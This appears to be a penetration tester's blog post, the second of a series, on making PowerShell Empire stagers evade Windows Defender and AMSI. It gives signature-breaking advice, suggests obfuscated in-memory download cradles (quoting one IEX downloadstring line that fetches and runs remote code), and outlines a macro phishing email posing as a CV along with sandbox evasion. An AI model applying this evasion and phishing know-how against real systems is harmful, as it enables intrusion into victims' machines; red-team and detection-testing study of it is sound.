Hello again :).
It took me longer than I anticipated to write the second part. The guys from BC-Security announced on April 4th 2020 that they have made Empire’s stager undetectable. Microsoft did not wait to see Empire being used in the wild and updated the Windows Defender with new signatures against our beloved Empire’s stagers. As per below, I will show you how to apply what you’ve learnt from the first part of my article.

I finished the first part promising that I will apply the theory on some real world cases. Without other words, let’s see what scenarios I will approach:

I considered that we all encountered situations where we were limited by a dumb shell. We could not upgrade it if we do not take all the necessary measures against a security solution. I found myself in the situation where I could access the target’s network only through a phishing email.
I wanted to develop a simple malware that it uses the multi stager feature of the Empire framework. What I want to do is a malware that will fit in the real world scenarios. Also all what I show you is for education purposes only. Do not apply it outside of your network.
Lets talk a bit about how our phishing mail from the 2nd scenario will look, how I was thinking its arhitecture, what difficulties I am expecting to encounter during its delivery or execution.

All of the mentioned phases are found in the below scheme.  The first scenario uses the same steps from the second scenario, starting from 5th phase. This first scenario is necessary for having an operational phishing email.

I divided my testing work in half in order to bypass Windows Defender and AMSI rules: one part for testing the stager’s evasion capabilities. And the second part is focused on testing and developing anti-sandbox features and a way to bypass the Office’s sandbox mode.

I will not show all the tests that I did in order to observe and analyze the Windwos Defender’s behavior and the AMSI rules. In my examples, I am using multi/launcher stager.
In the first scenario, I consider that I already have obtained access in the network via a service exploit, web application vulnerability or through a phishing email.

As I said in the first part, if you are using Empire with default configuration, it will be caught by Windows Defender. It can not pass the system protections, so you need to make some changes or to obfuscate it. Even if Empire framework is coming with a lot of obfuscation methods or evasion capabilities, Microsoft created a set of signatures based on Empire’s stagers behavior, strings, stager’s code, and so on.

In my tests, I observed that the following patterns are flagged:

1. SafeChecks:
The stager is coming with SafeChecks enabled by default. Taking a look at what SafeChecks is doing, we can notice that the powershell’s verison is greater or equal with 3. This can be used as a part of a complex rule for detecting the Empire. I do recommend to disable it.

2. Rules based on the order of the code’s postion:
BC-Security announced on April 6th 2020 that they updated their HTTP listener to evade Windows Defender again. I was curious and took a look on their commit on their Github repository to see what changes they did.

As I suspected, the order of functions is a really big way how AMSI is fingerprinting now. So to bypass AMSI, we just have to reorder those commands that are idependent.
You can move a number of independent position commands to break the Microsoft’s signatures.

3. Default Obfuscation:
Empire is using as default the “Token\All\1” obfuscation. I observed in my tests that any of the \all options in Invoke-Obfuscation are likely to get caught. Try using a custom combination of the sub options.
In my tests I used the following list: again you can use any custom combination you prefer, just don’t break the limit of 8191 characters that Powershell interpreter is accepting.

4. Suspicious key words
It is well known that some powershell arguments were abused in the last years. If you are working as a blue teamer, I am pretty sure you know which are these “widely used” arguments in attacks:

The Empire’s stager (multi/launcher) is coming with the ‘encodedcommand’ command as enabled by default. Besides this, the empire’s listeners (HTTP listener) use all of the arguments provided above as part of the launcher syntax. When they are used together, most likely there is something suspicious. Use only ‘noninteractive’ or ‘-windowsstyle hidden’ if it is needed.

I recommend to turn base64 off. It doesn’t add anything to your obfuscation while trying to avoid Defender. It’s just used because it’s the easiest way to handle sending the command in a string. Once you have your obfuscated code you can re-encode it if you really want to use this method.
Most security related solutions created features for detecting base64 encoded strings and analyzing them after the content is decoded. CarbonBlack, FireEye made public their sollutions’ capabilities in the past, being clear for us that the above arguments are using as a part of their detection rules: you can read more here and here.

Now that I identified almost all the patterns that are triggering the Microsoft’s signatures, let’s talk about the dropper before starting with the demo.

Possibly many of you use the powershell command “IEX((New-Object System.Net.WebClient).downloadstring(‘http://something’));” for downloading in memory your payload. I worked in a SOC and I know the strings like “new-object”, “Webclient”, “downloadstring” are used by many for detecting suspicious events. I will make use of an open source tool made special for this kind of tasks.
Invoke-CradleCafter is a tool special created for automating the process for making obfuscated downloaders in memory or on disk.

In my example I am using “MEMORY\PSCOMPILEDCSHARP\INVOKE\10”. I invite you to take a look on it in case you are interested in using it. If you are a blue teamer, you may be interested in testing your detection capabilities of your SIEM/HIDS with Invoke-CradleCafter.
I can also obfuscate more the dropper with Invoke-Obfuscation, for escaping the most exotic SIEM/HIDS rules but I am not doing it this time.  Now it is the time for what all of you wanted to see.

My tests are done on an up-to-date Windows Pro OS with Windows Defender enabled. (all of the updates were done before filming the video - 21 April 2020).

As you could see, Microsoft didn’t know what hit it.

A word before starting: I could not get an Office license for testing my phishing mail against Office’s sandbox mode. I am using ThunderBird client connected to a testing Gmail account in my example.
Because of this inconvenience, I have decided to make one more article focused only on phishing mails. I promise that I will use Office as mail client next time. Also I will explore more examples of making use of phishing emails besides the embedded macro example that will follow, each of them being fully undetectable. When I say examples, I am reffering at making use of Object Linking and Embedding (OLE) Object , HTML Application (HTA), scenarios where I am hosting a .docx.jar or .docx.exe file in a cloud platform, and much more. Sorry again for the inconvenience.

This being said, let’s start. In this example I will send a phishing mail with my CV to a fictive HR person. Because I have written my CV in “LibreOffice Writter”, some of my text is not visible so it is needed to enable the macro for fully viewing my resume. This would be the main idea of the message from mail’s body; does it seem legit? Do I raise any suspicion?
The majority of my clients were using a gateway protection so let’s take a look at how to make sure our email is not flagged as malicious or suspicious.

What is a Sandbox? It is a software created environment that isolates and limits the rights and accesses of a process being executed. This is an efficient way of doing behavioral analysis for AntiMalware/AntiVirus sollutions.
As we saw earlier, obfuscating code to break signatures can be relatively trivial. AntiMalware or AntiVirus solutions would need an almost unlimited number of signatures. Also heavily obfuscated code can make it almost impossible for human analysis to be effective. Behavior analysis appeared as a solution to this problem.
This seems to be the perfect way for identifing those suspicious files which can not be analyzed static. However all sandbox has limitations which again, it is in our advantage:

These limitations help us with several means to try and detect or evade them:

However I can not guarantee that all of the mentioned tips will work. Try to learn as much as possible about your target. Check attack.mitre.org to look for new techqniques if the old ones fail. Use multiple conditions.

Please check again in few days, the article is not finished.
Note - April 25th 2020 - WindowsDefender is capable at this moment to detect my stager from phases 8,9,10. Even if it is allowing me to execute in background, it is requesting if I want to submit some streams in their Cloud Sandbox for further analysis. Empire Framework has an option for allowing connections only from stagers running under a specific username or from a specific IP address. This is supposing to block Microsoft Sandbox’s analysis.
As a conclusion, I have to rewritten or to reorder the position of those independent lines of codes in the listener/stager in order to break Microsoft’s signatures. Scenario 2 is still working without being detected at this moment but you have to come with a new combination of invoke-obfuscation.